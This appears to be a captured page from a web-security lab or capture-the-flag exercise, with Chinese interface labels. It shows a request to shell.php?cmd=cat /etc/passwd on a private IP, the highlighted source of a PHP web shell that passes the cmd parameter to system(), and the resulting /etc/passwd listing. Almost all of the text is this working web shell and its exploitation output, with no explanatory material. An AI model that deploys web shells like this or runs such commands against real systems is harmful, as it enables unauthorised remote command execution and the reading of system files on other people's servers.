 http://172.72.23.22:80/shell.php?cmd=cat /etc/passwd
发送请求
请求结果
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br /><br /></span><span style="color: #0000BB">$cmd&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'cmd'</span><span
style="color: #007700">];<br />if&nbsp;(isset(</span><span style="color: #0000BB">$cmd</span><span
style="color: #007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"&lt;pre&gt;"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">system</span><span
style="color: #007700">(</span><span style="color: #0000BB">$cmd</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"&lt;/pre&gt;"</span><span style="color: #007700">;<br />}<br /><br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code><pre>root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin